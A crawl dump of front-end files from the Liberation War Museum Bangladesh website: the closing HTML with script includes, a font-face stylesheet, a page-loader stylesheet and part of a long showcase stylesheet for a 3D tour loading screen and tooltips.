               
               
               
               
               
               
             
  </ul>
</div>
<!-- Float Nav Ends Here -->

</main>

<!-- OLD CODE ENDS HERE -->

    <!--    <footer>-->
    <!--  <div class="container-fluid">-->
    <!--    <div class="row last-section">-->
    <!--      <div class="col-sm-4">-->
    <!--        <p class="f-left">©️ 2022 Liberation War Museum, All rights reserved</p>-->
    <!--      </div>-->
    <!--      <div class="col-sm-5"></div>-->
    <!--      <div class="col-sm-3">-->
    <!--        <a class="f-right" href="https://aamrainfotainment.com/">-->
    <!--          <p><em>Powered by - </em><img src="https://liberationwarmuseumbd.org/front/lwm/img/aamra-logo-b.png" alt=""></p>-->
    <!--        </a>-->
    <!--      </div>-->
    <!--    </div>-->
    <!--  </div>-->
    <!--</footer>-->
    <!-- END OF site footer -->
    <!-- scripts -->
    
    <!--for image big screen -->
     <div id="image-viewer">
        <span class="close">&times;</span>
        <img class="modal-content" id="full-image">
    </div>
    
    <!-- All Javascript plugins goes here -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery-1.12.4.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/slick/slick.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/owl.carousel.min.js"></script>

    <!-- All vendor scripts -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/parallax.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/scrolloverflow.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/vendor/all.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/particlejs/particles.min.js"></script>

    <!-- Countdown script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/jquery.downCount.js"></script>

    <!-- Form script -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/form_script.js"></script>

    <!-- Javascript main files -->
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/main.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/bootstrap-datepicker.min.js"></script>
    <script src="https://liberationwarmuseumbd.org/front/lwm/js/script.js"></script>

    <script>
        const html = document.querySelector('html');
        html.classList.remove('canvas', 'canvastext', 'js', 'flexbox', 'webgl', 'no-touch',
            'geolocation', 'postmessage', 'websqldatabase', 'indexeddb', 'hashchange', 'history', 'draganddrop',
            'websockets', 'rgba', 'hsla', 'multiplebgs', 'backgroundsize', 'borderimage', 'borderradius', 'boxshadow',
            'textshadow', 'opacity', 'cssanimations', 'csscolumns', 'cssgradients', 'cssreflections', 'csstransforms',
            'csstransforms3d', 'csstransitions', 'fontface', 'generatedcontent', 'video', 'audio', 'localstorage',
            'sessionstorage', 'webworkers', 'no-applicationcache', 'svg', 'inlinesvg', 'smil', 'svgclippaths', 'fp-enabled');
    </script>
    </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/fonts/bebas/stylesheet.css
body_size: 2210
content:
/* Generated by Font Squirrel (http://www.fontsquirrel.com) on May 20, 2014 */



@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_bold-webfont.eot');
    src: url('bebasneue_bold-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_bold-webfont.woff') format('woff'),
         url('bebasneue_bold-webfont.ttf') format('truetype'),
         url('bebasneue_bold-webfont.svg#bebas_neuebold') format('svg');
    font-weight: bold;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_book-webfont.eot');
    src: url('bebasneue_book-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_book-webfont.woff') format('woff'),
         url('bebasneue_book-webfont.ttf') format('truetype'),
         url('bebasneue_book-webfont.svg#bebas_neuebook') format('svg');
    font-weight: 200;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_light-webfont.eot');
    src: url('bebasneue_light-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_light-webfont.woff') format('woff'),
         url('bebasneue_light-webfont.ttf') format('truetype'),
         url('bebasneue_light-webfont.svg#bebas_neuelight') format('svg');
    font-weight: 300;
    font-style: normal;

}

@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_regular-webfont.eot');
    src: url('bebasneue_regular-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_regular-webfont.woff') format('woff'),
         url('bebasneue_regular-webfont.ttf') format('truetype'),
         url('bebasneue_regular-webfont.svg#bebas_neue_regularregular') format('svg');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'Bebas Neue';
    src: url('bebasneue_thin-webfont.eot');
    src: url('bebasneue_thin-webfontd41d.eot?#iefix') format('embedded-opentype'),
         url('bebasneue_thin-webfont.woff') format('woff'),
         url('bebasneue_thin-webfont.ttf') format('truetype'),
         url('bebasneue_thin-webfont.svg#bebas_neuethin') format('svg');
    font-weight: 100;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/pageloader.css
body_size: 1223
content:
.page-loader {
    position: fixed;
    z-index: 200;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: #fff;
    display: block;

}

.page-loader .fa {
    font-size: 2.5rem;
}

.page-loader,
.page-loader.visible {
    -webkit-transition: 0.6s;
    -ms-transition: 0.6s;
    -moz-transition: 0.6s;
    transition: 0.6s;
    opacity: 1;
    visibility: visible;
}

.page-loader.p-hidden {
    visibility: hidden;
    opacity: 0;
}

.page-loader div {
    position: absolute;
    top: 50%;
    width: 100%;
    text-align: center;
    color: #1d1d1d;
    margin-top: -50px;
    display: block;
}

.page-loader div .icon {
    display: inline-block;
    margin-left: -20px;
    left: 50%;
    width: 40px;
    height: 40px;
    content: "";
    background: #1d1d1d;
    border-radius: 100px;
    border: 8px solid #fff;
    border-top-color: rgba(255, 255, 255, 0.58);
    border-bottom-color: rgba(255, 255, 255, 0.58);
}

.page-loader div p {
    margin-top: 100px;
    font-size: 14px;
    color: #555;
    letter-spacing: 1em;
    padding-left: 1em;
    text-transform: uppercase;
    /*			font-family: 'Montserrat';*/
    font-family: 'Roboto', 'Helvetica', sans-serif;
    font-weight: bold;
}

--- FILE ---
content_type: text/css
request_url: https://liberationwarmuseumbd.org/front/lwm/css/showcase.css
body_size: 371672
content:
.hidden {
  display: none
}

#error-container {
  position: absolute;
  color: #fff;
  font-size: 16pt;
  font-weight: 300;
  text-align: center;
  height: 100vh;
  width: 100vw;
  background: radial-gradient(ellipse at 50% bottom, #474d53 0, #232628 53%, #111213 100%);
  z-index: 95
}

#error-container a {
  color: #fff;
  text-decoration: underline
}

#error-container #error-content {
  position: absolute;
  width: 90%;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

#error-container #error-content>* {
  margin: 1% 0
}

#error-container #error-content #error-problem {
  font-size: 170%;
  font-weight: 500
}

#error-container #error-content #error-solution {
  font-size: 130%
}

#error-container #error-content #error-actions {
  margin-top: 20px
}

#error-container #error-content #error-actions #browser-tiles {
  width: 100%
}

#error-container #error-content #error-actions #browser-tiles .tile {
  display: inline-block;
  margin: 10px;
  padding: 10px;
  width: 21%;
  max-width: 50px;
  background-color: #555;
  border-radius: 10px
}

#error-container #error-content #error-actions #browser-tiles .tile img {
  display: inline-block;
  width: 100%;
  margin: 0 auto;
  vertical-align: middle
}

#control-kit-wrapper #controlKit {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 65;
  pointer-events: none
}

#control-kit-wrapper #controlKit .label {
  position: static;
  background-color: transparent
}

#control-kit-wrapper .button {
  position: static;
  line-height: normal;
  padding: initial;
  min-width: none;
  transition: none;
  letter-spacing: normal;
  cursor: auto
}

.error-bar {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  height: 55px;
  z-index: 3;
  pointer-events: none
}

.alert-notification {
  display: flex;
  align-items: flex-start;
  width: 100%;
  height: 100%;
  padding: 20px;
  overflow: hidden;
  transition: transform .4s ease;
  transform: translateY(-100%);
  color: #fff;
  letter-spacing: .6px;
  font-size: 14px
}

.alert-notification.active {
  transform: translateY(0)
}

.alert-notification.notification-success {
  background: #00a170
}

.alert-notification.notification-error {
  background: #c74200
}

.alert-notification.notification-error .close-button:hover .icon {
  color: inherit !important
}

.alert-notification.notification-info {
  background: #5c7fff
}

.alert-notification .notification-body {
  padding-right: 30px
}

.alert-notification .notification-title {
  margin-bottom: 5px
}

.alert-notification .notification-text {
  margin: 0
}

.hidden {
  display: none
}

#loading-gui {
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 50;
  text-align: center;
  pointer-events: auto;
  cursor: pointer;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui.faded-out * {
  pointer-events: none !important
}

#loading-gui h1 {
  position: absolute;
  bottom: 75%;
  left: 50%;
  width: 80%;
  padding: 0 25px;
  transform: translate(-50%, 50%);
  font-size: 42px;
  font-weight: 300;
  color: #fff;
  text-shadow: 0 0 10px #0f1011;
  line-height: 1.1;
  letter-spacing: .6px
}

@media only screen and (max-height:487px) {
  #loading-gui h1 {
    font-size: 6vh
  }
}

@media only screen and (max-aspect-ratio:3/2) {
  #loading-gui h1 {
    font-size: calc(3vw + 2vh)
  }
}

#loading-gui #play-prompt {
  margin-top: 30px;
  font-size: 20px;
  font-weight: 300;
  letter-spacing: .6px;
  opacity: 1;
  transition: opacity .5s
}

#loading-gui #play-prompt.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #play-prompt.faded-out * {
  pointer-events: none !important
}

@media only screen and (max-height:487px) {
  #loading-gui #play-prompt {
    display: none
  }
}

#loading-gui .icon-play-unicode {
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  color: #222;
  font-size: 38px;
  pointer-events: auto;
  cursor: pointer;
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

#loading-gui .icon-play-unicode:before {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-40%, -50%)
}

#loading-gui .loading-label {
  font-size: 10px;
  letter-spacing: 1.7px;
  line-height: 22px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  color: #f5f4f3;
  text-transform: uppercase;
  text-shadow: 0 0 40px rgba(0, 0, 0, .2)
}

#loading-gui #model-thumbnail {
  position: absolute;
  height: 100%;
  transform: translateX(-50%)
}

#loading-gui #tint {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity .5s;
  background-color: rgba(0, 0, 0, .4)
}

#loading-gui #tint.faded-in {
  opacity: 1
}

#loading-gui #loading-powered-by {
  position: absolute;
  bottom: 7%;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-powered-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-powered-by {
    transform: translateX(-50%) scale(.7);
    bottom: 5%
  }
}

#loading-gui #loading-powered-by .loading-label {
  position: absolute;
  bottom: 35px;
  left: 36px;
  text-align: left;
  white-space: nowrap
}

#loading-gui #loading-powered-by #loading-mp-logo {
  width: 150px;
  height: 33px
}

#loading-gui #loading-presented-by {
  position: absolute;
  width: 100%;
  top: 60%;
  word-wrap: break-word;
  opacity: 0;
  transition: opacity .5s
}

#loading-gui #loading-presented-by.faded-in {
  opacity: 1;
  pointer-events: auto
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui #loading-presented-by {
    transform: scale(.7);
    top: 55%
  }
}

@media only screen and (max-height:487px) {
  #loading-gui #loading-presented-by {
    display: none
  }
}

#loading-gui #loading-presented-by .subheader {
  font-weight: 300;
  font-size: 34px;
  letter-spacing: .6px;
  margin: 0
}

#loading-gui #loading-presented-by .loading-label {
  font-size: 14px
}

#loading-gui .circle-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%)
}

@media (max-height:487px),
only screen and (max-width:487px) {
  #loading-gui .circle-loader {
    transform: translate(-50%, -50%) scale(.7)
  }
}

#loading-gui .circle-loader #loader-cont {
  font-size: 10px;
  display: block;
  height: 96px;
  width: 96px;
  margin: 0 auto;
  border-radius: 100%;
  position: relative
}

#loading-gui .circle-loader #loader-cont.loading circle {
  fill: transparent;
  stroke: rgba(34, 34, 34, .7)
}

#loading-gui .circle-loader #loader-cont.loading #bar {
  stroke: #f5f4f3
}

#loading-gui .circle-loader #loader-cont.loading:after {
  content: attr(data-status);
  position: absolute;
  width: 96px;
  height: 96px;
  top: 0;
  left: 0;
  letter-spacing: 1.6px;
  font-family: IBM Plex Sans;
  text-transform: uppercase;
  font-weight: 700;
  color: #f5f4f3;
  text-align: center;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0 1em
}

#loading-gui .circle-loader #loader-cont.es-MX {
  font-size: 11px
}

#loading-gui .circle-loader #loader-cont.fr-FR {
  font-size: 10px
}

#loading-gui .circle-loader-svg {
  transform-origin: center;
  transform: rotate(-90deg)
}

#loading-gui .circle-loader-svg circle {
  fill: #f5f4f3;
  stroke: #f5f4f3;
  stroke-width: 4px
}

#loading-gui .circle-loader-svg #bar {
  stroke-dasharray: 308;
  stroke-dashoffset: 0;
  transition: stroke-dashoffset 0s linear
}

#loading-gui #loading-background {
  position: absolute;
  width: 100%;
  height: 100%;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% 100%;
  background-color: #222;
  pointer-events: auto;
  opacity: 1;
  transition: opacity .5s
}

/* #loading-background {
  background-image: url("https://my.matterport.com/api/v1/player/models/EYV8s8TLiwt/thumb?width=1152&dpr=1&disable=upscale");
  background-size: cover !important;
  background-position: 100% 100% !important;
} */

#loading-gui #loading-background.faded-out {
  opacity: 0;
  pointer-events: none
}

#loading-gui #loading-background.faded-out * {
  pointer-events: none !important
}

#loading-gui.quickstart #loading-presented-by {
  position: fixed;
  top: 25%;
  text-shadow: 0 0 10px #0f1011;
  pointer-events: none
}

#loading-gui.quickstart #loading-powered-by {
  position: fixed;
  bottom: 24%;
  pointer-events: none
}

/**
 * IBM Plex Sans font face declarations
 * https://fonts.google.com/specimen/IBM+Plex+Sans
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 100;
  src:
    url(../fonts/ibm-plex-sans-100italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-100italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 200;
  src:
    url(../fonts/ibm-plex-sans-200italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-200italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300.woff) format('woff');
}


@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 300;
  src:
    url(../fonts/ibm-plex-sans-300italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-300italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-regular.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-regular.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 400;
  src:
    url(../fonts/ibm-plex-sans-italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 500;
  src:
    url(../fonts/ibm-plex-sans-500italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-500italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600italic.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 600;
  src:
    url(../fonts/ibm-plex-sans-600.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-600.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: normal;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700.woff) format('woff');
}

@font-face {
  font-family: 'IBM Plex Sans';
  font-style: italic;
  font-weight: 700;
  src:
    url(../fonts/ibm-plex-sans-700italic.woff2) format('woff2'),
    url(../fonts/ibm-plex-sans-700italic.woff) format('woff');
}

/**
 * Roboto font face declarations
 * https://fonts.google.com/specimen/Roboto
 *
 * Formats:
 *   woff: Chrome 6+, Firefox 3.6+, IE 9+, Safari 5.1+
 *   woff2: Chrome 26+, Opera 23+, Firefox 39+
 */

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 100;*/
/*  src:*/
/*    url(../fonts/roboto-100italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-100italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 300;*/
/*  src:*/
/*    url(../fonts/roboto-300italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-300italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-regular.woff2) format('woff2'),*/
/*    url(../fonts/roboto-regular.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 400;*/
/*  src:*/
/*    url(../fonts/roboto-italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 500;*/
/*  src:*/
/*    url(../fonts/roboto-500italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-500italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 700;*/
/*  src:*/
/*    url(../fonts/roboto-700italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-700italic.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: normal;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900.woff) format('woff');*/
/*}*/

/*@font-face {*/
/*  font-family: 'Roboto';*/
/*  font-style: italic;*/
/*  font-weight: 900;*/
/*  src:*/
/*    url(../fonts/roboto-900italic.woff2) format('woff2'),*/
/*    url(../fonts/roboto-900italic.woff) format('woff');*/
/*}*/

html {
  height: 100%
}

html.keyboard-layout {
  height: 100vh
}

*,
:after,
:before {
  box-sizing: border-box
}

body,
select,
textarea {
  font-family: Roboto;
  letter-spacing: .2px
}

canvas {
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

p {
  letter-spacing: .2px
}

input {
  font-family: Roboto
}

input:focus {
  outline-color: #ff3158
}

button.icon {
  padding: 0;
  background: inherit;
  border: none;
  outline: inherit;
  font-size: inherit
}

button.icon:not(.disabled) {
  pointer-events: auto;
  cursor: pointer
}

button.icon:not(.disabled):hover,
button.icon:not(.disabled):hover:before {
  color: #ff3158
}

#react-overlay-root,
#react-render-root {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  z-index: 1
}

#react-overlay-root {
  z-index: 2
}

#gui {
  position: absolute;
  width: 100%;
  height: 100%;
  pointer-events: none;
  font-weight: 300;
  font-size: 14px;
  z-index: 1
}

#perf {
  height: 19px
}

#perf p {
  margin: 0;
  text-align: center
}

.hidden {
  display: none !important
}

.invisible {
  visibility: hidden
}

.clickable {
  cursor: pointer
}

::-moz-selection {
  background: rgba(255, 49, 88, .1)
}

::selection {
  background: rgba(255, 49, 88, .1)
}

.link {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s;
  white-space: nowrap;
  text-decoration: underline;
  font-weight: 500
}

.link.disabled {
  opacity: .3
}

.link.active,
.link.disabled {
  pointer-events: none;
  cursor: default
}

.link.active {
  text-decoration: none
}

.link.active,
.link:hover {
  color: #ff3158
}

.link-btn {
  cursor: pointer;
  color: inherit;
  letter-spacing: .2px;
  pointer-events: auto;
  transition: color .25s
}

.link-btn.disabled {
  opacity: .3;
  pointer-events: none;
  cursor: default
}

.link-btn.active {
  color: #ff3158;
  pointer-events: none;
  text-decoration: none;
  cursor: default
}

.link-btn:hover {
  color: #ff3158
}

.word-badge {
  padding: 0 3px 1px;
  font-family: IBM Plex Sans;
  font-weight: 500;
  font-size: 12px;
  line-height: 15px;
  letter-spacing: 0;
  text-align: center;
  vertical-align: middle;
  color: #444;
  border: 1px solid #444
}

.clear-floats:after {
  content: "";
  display: table;
  clear: both
}

.strong {
  font-weight: 700
}

.hint {
  font-size: .8em;
  font-weight: 500;
  color: #777
}

.image-cover {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: 50%
}

.gui-spinner-icon {
  width: 40px;
  height: 40px;
  border-color: #ff3158 transparent transparent #ff3158;
  border-style: solid;
  border-width: 3px;
  border-radius: 40px;
  -webkit-animation: gui-spinner .5s linear infinite;
  animation: gui-spinner .5s linear infinite
}

@-webkit-keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

@keyframes gui-spinner {
  0% {
    transform: rotate(0deg)
  }

  to {
    transform: rotate(1turn)
  }
}

.h1 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 66px;
  line-height: 1.15;
  letter-spacing: .25px;
  color: inherit
}

.h2 {
  font-size: 54px;
  line-height: 1.185
}

.h2,
.h3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .5px;
  color: inherit
}

.h3 {
  font-size: 40px;
  line-height: 1.3
}

.h4 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px;
  color: inherit
}

.h5 {
  font-size: 18px;
  line-height: 1.44
}

.file-drop-zone,
.h5,
.h6 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  letter-spacing: .6px;
  color: inherit
}

.file-drop-zone,
.h6 {
  font-size: 14px;
  line-height: 1.57
}

.p1 {
  font-size: 28px;
  line-height: 1.5;
  letter-spacing: .5px
}

.p1,
.p2 {
  font-style: normal;
  font-weight: 400;
  color: inherit
}

.p2 {
  font-size: 22px;
  line-height: 1.72;
  letter-spacing: .6px
}

.p3 {
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  color: inherit
}

.p4,
.select-popup .select-menu-text,
.text-field .text-input-box {
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  color: inherit
}

.p5 {
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: inherit
}

.x1 {
  font-weight: 700;
  font-size: 16px;
  line-height: 1.37;
  color: inherit
}

.x1,
.x2 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  letter-spacing: 2px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.x2 {
  font-weight: 500;
  font-size: 14px;
  line-height: 1.71
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text,
.x3 {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 500;
  font-size: 10px;
  line-height: 2.4;
  letter-spacing: 1.6px;
  text-transform: uppercase;
  border: none;
  outline: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.file-drop-zone {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.select-popup .select-menu-text,
.text-field .text-input-box {
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.button.button-plain,
.checkbox-element.checkbox-style-filter .checkbox-text {
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 10px;
  line-height: 2.4
}

[data-balloon] {
  position: relative
}

[data-balloon]:after,
[data-balloon]:before {
  text-transform: none;
  filter: alpha(opacity=0);
  -khtml-opacity: 0;
  -moz-opacity: 0;
  opacity: 0;
  pointer-events: none;
  transition: opacity .05s ease-out .05s;
  bottom: 100%;
  left: 50%;
  position: absolute;
  z-index: 75;
  transform: translate(-50%);
  transform-origin: top;
  line-height: normal
}

[data-balloon]:before {
  content: "";
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M2.658 0h32.004c-6 0-11.627 12.002-16.002 12.002C14.285 12.002 8.594 0 2.658 0z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-bottom: 5px
}

[data-balloon]:after {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  content: attr(data-balloon);
  padding: 4px 8px;
  margin-bottom: 11px;
  background: #222;
  border-radius: 4px;
  color: #fff;
  white-space: nowrap;
  -webkit-animation: fadeIn .25s;
  animation: fadeIn .25s
}

[data-balloon][data-balloon-size=xs]:after {
  font-size: 10px;
  padding: .3em
}

@media (hover:hover) {

  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon]:hover:not(.disabled):not(.tooltip-hidden):before,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):after,
  [data-balloon][data-balloon-persist=true]:not(.disabled):not(.tooltip-hidden):before {
    filter: alpha(opacity=100);
    -khtml-opacity: 1;
    -moz-opacity: 1;
    opacity: 1
  }
}

[data-balloon][data-balloon-pos=down-left]:before,
[data-balloon][data-balloon-pos=down-right]:before,
[data-balloon][data-balloon-pos=down]:before {
  bottom: auto;
  left: 50%;
  top: 100%;
  transform: translate(-50%);
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='36' height='12'%3E%3Cpath fill='%23222' d='M33.342 12H1.338c6 0 11.627-12.002 16.002-12.002C21.715-.002 27.406 12 33.342 12z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 6px;
  width: 18px;
  margin-top: 2px;
  margin-bottom: 0
}

[data-balloon][data-balloon-pos=down-left]:after,
[data-balloon][data-balloon-pos=down-right]:after,
[data-balloon][data-balloon-pos=down]:after {
  margin-top: 8px;
  bottom: auto;
  top: 100%
}

[data-balloon][data-balloon-pos=down]:after {
  left: 50%;
  transform: translate(-50%)
}

[data-balloon][data-balloon-pos=down-left]:after {
  left: calc(100% - 5px);
  transform: translate(-100%)
}

[data-balloon][data-balloon-pos=down-right]:after {
  left: calc(50% - 14px);
  transform: translate(0)
}

[data-balloon][data-balloon-pos=left]:after,
[data-balloon][data-balloon-pos=left]:before {
  bottom: auto;
  left: auto;
  right: 100%;
